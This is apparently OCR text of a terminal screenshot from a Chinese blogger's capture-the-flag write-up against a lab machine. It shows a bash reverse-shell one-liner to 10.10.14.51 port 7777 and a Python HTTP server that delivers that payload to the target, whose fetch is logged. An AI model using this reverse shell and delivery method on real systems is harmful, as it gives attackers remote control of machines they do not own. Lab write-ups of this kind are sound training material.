 dayu@kali: ~/桌面/dayuHawk
dayu@kali: ~/桌面/dayuHawk
dayu@kali: ~/桌面/dayuHawk 87x20
dayu@kali:~/桌面/dayuHawk$ cat shell
bash -i >& /dev/tcp/10.10.14.51/7777 0>&1
dayu@kali:~/桌面/dayuHawk$ ls
10.10.10.102.txt drupal_decoded.txt.enc drupal.txt LinEnum.sh rockyou.txt shell
dayu@kali:~/桌面/dayuHawk$
dayu@kali: ~/桌面/dayuHawk 87x21
dayu@kali:~/桌面/dayuHawk$ sudo python -m SimpleHTTPServer 80
[sudo] dayu 的密码：
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.102 - - [15/Jun/2020 15:32:01] "GET /shell HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745